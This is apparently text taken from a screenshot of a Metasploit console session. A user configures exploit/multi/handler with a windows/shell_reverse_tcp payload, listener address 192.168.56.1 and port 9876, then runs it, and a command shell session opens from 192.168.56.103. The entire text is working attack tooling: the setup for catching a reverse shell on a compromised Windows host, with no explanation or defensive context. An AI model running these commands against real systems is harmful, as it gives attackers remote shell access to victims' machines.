 =[ metasploit v4.17.4-dev-4744fb01d9c4234a60c35dc78b9a8710fc19fa01]
+ -- --=[ 1798 exploits - 1019 auxiliary - 311 post       ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.56.1
LHOST => 192.168.56.1
msf exploit(multi/handler) > set LPORT 9876
LPORT => 9876
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.1:9876
[*] Command shell session 1 opened (192.168.56.1:9876 -> 192.168.56.103:49701) a
t 2018-08-31 15:57:08 +0700